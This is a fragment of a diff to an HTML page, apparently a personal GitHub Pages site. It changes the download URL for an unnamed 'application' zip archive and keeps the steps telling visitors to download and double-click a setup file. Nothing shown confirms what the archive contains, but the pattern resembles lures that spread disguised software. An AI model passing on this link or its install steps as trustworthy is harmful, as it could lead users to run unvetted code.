-                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip</a></li>
+                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip</a></li>
                 <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
                 <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
                 <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>
